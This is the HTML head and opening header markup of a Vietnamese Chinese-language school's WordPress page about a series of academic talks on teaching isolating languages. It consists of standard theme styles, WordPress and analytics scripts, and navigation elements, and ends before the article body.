

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/
body_size: 24575
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Chuỗi hội đàm học thuật: &#8220;Chia sẻ kiến thức chuyên môn và kinh nghiệm giảng dạy ngôn ngữ đơn lập“ &#8211; HTTQMN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HTTQMN &raquo;" href="https://hoctiengtrungquocmoingay.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Chuỗi hội đàm học thuật: &#8220;Chia sẻ kiến thức chuyên môn và kinh nghiệm giảng dạy ngôn ngữ đơn lập“ Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e5b452cad4facf472532ccf9bb05c06"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}ul.ez-toc-list a.ez-toc-link { padding: 0 0 0 10px; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2Cregular%7CRoboto+Condensed%3Aregular%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/wp/v2/posts/1536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/chuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Ftin-tuc-su-kien%2Fchuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Ftin-tuc-su-kien%2Fchuoi-hoi-dam-hoc-thuat-chia-se-kien-thuc-chuyen-mon-va-kinh-nghiem-giang-day-ngon-ngu-don-lap%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4Y76KHGCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X4Y76KHGCM');
</script><link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;--fs-color-primary: #dd3333;--fs-color-secondary: #ffa202;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:142px;}#logo img{padding:15px 0;}.header-bottom{min-height: 52px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 86%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #dd1616}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#eb202c!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Quicksand, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Quicksand, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Quicksand, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.dark .box-badge .box-text {background-color: rgb(129 124 124 / 42%);}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}/*table*/tr:first-child td {background-color: #dd1616;color: white;padding: 10px;/*border-top-left-radius: 6px;*/}tr:last-child td {/*border-top-right-radius: 6px;*/} table {border-bottom: 3px solid#ff420e;box-shadow: rgba(0, 0, 0, 0.18) 0px 2px 4px;}td:first-child, th:first-child {padding-left: 10px;}.mobile-widget {display:none;}/* Custom CSS Tablet */@media (max-width: 849px){.mobile-widget {display:none;}}/* Custom CSS Mobile */@media (max-width: 549px){#tag_cloud-2 {display:none;}#block-2 .box-vertical .box-text { padding-left: 0px; }#block-2 .box-text a:not(.button), #block-2 .box-text h5 a.plain {padding-top: 15px;}.mobile-widget .tagcloud{display:inline-block !important;}.mobile-widget {display:block;}.mobile-widget .tagcloud a {background: #ff420e;padding: 5px 15px;font-size: 13px !important;color: #fff;border-radius: 5px;margin: 5px 0;margin-right: 5px;display: inline-block;}.mobile-widget ul.sidebar-wrapper.ul-reset.widgets-boxed { font-size: 20px;font-weight: bold;background: #eaefef;padding-left: 10px;border-radius:5px;}#main #content .text-center{text-align: left;}#HEADLINE430 {top: 380.5px;left: 313.5px;}h3.ladi-headline.ladi-transition{font-size: 22px;text-align: center;}.txt-head h1 {font-weight: 700 !important;font-size: 20px !important;line-height: 2rem !important;color: #fff;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			#secondary, .div-widget .sidebar-wrapper{border:unset !important;}
.classcha{
	margin-bottom:170px;
}
.classcha .section-content{
	position:relative;
}
.classcha .section-content .canchinhk{
	position:absolute;
	bottom:-250px;
	left:50%;
	transform:translatex(-50%);
	width:80%;
	
}
.classcha .section-content .canchinhk .large-4{
	padding:0px 5px;
}
.xemthemk{
	margin-top:15px;
	text-align:center;
	display:none;
}
.chuyengia .xemthemk{
	display:block;
}
.chuyengia .post-title{
	display:none;
}
.xemthemk .plain{
	display:none;
}
.header-bottom-nav > li > a{
	font-size:14px;
}
.xemthemk a{
	padding:3px 15px;
	background:#b20000;
	color:#fff;
}
.category .box-vertical .plain{
	width:30%;
	float:left;
}
.category .box-vertical .plain .box-image{
	display:initial;
}
.category .box-vertical .box-text{
	width:70%;
	float:left;
}
.related-post .image-cover{
	padding-top:100% !important;
}
.sukien .box-image{
	width:100% !important;
}
.sukien .badge{
	display:none; 
}
.tintucsukien .sukien .box-badge .box-text{
	bottom:0px;
}
.tintucsukien .tintuc .post-item{
	padding-bottom:0px !important;
}
.tintucsukien .tintuc .box-text{
	padding-top:0px;
	padding-bottom:0px;
}

.post-sidebar .widget-title, .div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
.widget-area .widget-title{
	display:block;
	margin-bottom:20px;
}
.baivietlienquank .box-image{
	width:30%;
	float:left;
}
.baivietlienquank .box-text{
	width:70%;
	float:left;
	padding-top:5px;
	padding-left:5px;
}
.baivietlienquank .box-text .post-title{
	text-align: left;
    font-size: 14px;
    margin-top: 0px;
	text-transform: capitalize;
}
.baivietlienquank .post-item{
	padding:3px;
	padding-left: 10px;
	padding-right: 5px
}
@media screen and (max-width:600px) {
   .classcha{
	margin-bottom:0px;
}
	.box-vertical .box-image {
    margin-right: 9px;
    width: 100% !important;
    float: left;
}
	.category .box-vertical .box-text {
    width: 100%;
    float: left;
    margin-top: 10px;
    padding-left: 0px;
}
}
@media screen and (min-width:1200px) {
   
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #ffa202;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
	margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
footer.entry-meta {
    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    display: none;
}
.absolute-footer.dark {
    color: rgba(255,255,255,.5);
    display: none;
}
.box-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin: 0 auto;
}
.related-post .image-cover {
    padding-top: 50% !important;
}

/*Kevin*/
.box-text-inner.blog-post-inner {
    padding: 15px 0px;
}
@media screen and (max-width:700px) {
   .entry-content {
    font-size: 17px;
}
	.sub-menu li a{font-size: 18px;}
	.nav>li>a{font-size:1.2em;}
}
/*Michel*/
h1.page-title.is-large.uppercase {
    text-align: left;
    font-size: 25px;
    font-weight: bold;
}
h1.page-title span{    margin: 0px 0px 20px 0px;
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #ff420e;}
.tagcloud {
    display: grid;
}
.tagcloud a{font-size: 14pt !important;
    color: #000;
    font-weight: bold;padding: 5px 0px;}
.tagcloud a:hover {
    border-color: #dd1616;
    background-color: #fff;
    color: #dd1616;
}
#tag_cloud-2 .tagcloud a:before
{
	content: '';
  background-image: url("/images/right-arrow-icon.png");
  background-repeat: no-repeat;
	padding-right: 30px;
	background-size: 20px;
}
h1.entry-title{font-size: 25px !important;}
.entry-content {
    font-size: 18px;
}
.box-shadow-1, .box-shadow-1-hover:hover, .row-box-shadow-1 .col-inner, .row-box-shadow-1-hover .col-inner:hover{height:100%;}
div#ez-toc-container p.ez-toc-title {
    color: #1C3A6A;
}
div#ez-toc-container p.ez-toc-title {
    font-weight: 600;
}
h5.post-title.is-large {
    color: #333;
    font-size: 15px;
    font-weight: bold;
    line-height: 1.5em;
}
.breadcrumbs {padding-bottom:25px;}
.breadcrumbs a {
    color: #dd1616;
    font-weight: 400;
}
#custom_html-2 img{border-radius:10px;padding-left: 5px;}
h2 {font-size: 18px;}
h3 {font-size: 17px;}
h4,h5,h6 {font-size: 16px;}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .col {padding: unset;
    padding-left: 12px;
    padding-right: 2px;
    padding-bottom: 12px;}
#block-2 .box-vertical .box-image {
    border-radius: 10px;
}
#block-2 .box-text p {
    font-size: 16px;
    font-weight: bold;
}
blockquote {
border-left: 5px solid #dd1616 !important;background: #eeeced;color: #dd1616!important;
}
div#wpcf7-f1367-p1787-o2,.wpcf7-spinner {
    display: none;
}
/*khoa-hoc*/
.txt-head{
    line-height: 1.2;
    color: rgb(255, 255, 255);
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-shadow: rgb(92, 14, 10) 6px 3px 3px;
	
}
.txt-head h1{font-weight: 700 !important;	font-size: 37px;	line-height: 3rem;color:#fff
}
.text-center .is-divider{display:block  !important;}
@media (min-width: 768px){
#HEADLINE430 {
    top: 380.5px;
    left: 313.5px;
}
}
h3.ladi-headline.ladi-transition {
    font-size: 30px;
    color: #fff;
    margin-top: -55px;
    position: absolute;
}
.text-course h4 a {color:#fff !important;}
.text-course p,.text-course h4 a:hover{color:rgb(255, 217, 8) !important;}
h2.ladi-headline.ladi-transition{font-size:37px;font-weight:700;}
p.ladi-headline.ladi-transition {
    text-align: center;
    font-size: 20px;color:rgb(84, 84, 84);
	font-weight:bold;
}
h2.contact{font-size:27px;color:rgb(255, 199, 0);}
p.contact-p{ text-align: center;
    font-size: 17px;color:#fff;
	font-weight:bold;}		</style>
			
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1536 single-format-standard wp-theme-flatsome wp-child-theme-web-khoi-nghiep lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoctiengtrungquocmoingay.edu.vn/" title="HTTQMN" rel="home">
		<img width="800" height="800" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2021/12/logo1-800x800.png" class="header_logo header-logo" alt="HTTQMN"/><img  width="512" height="512" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01.png" class="header-logo-dark" alt="HTTQMN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button alert"  style="border-radius:99px;">
		<span>Hotline: 024 6291 4838</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button secondary"  style="border-radius:99px;">
		<span>ĐĂNG KÝ HỌC</span>
	</a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
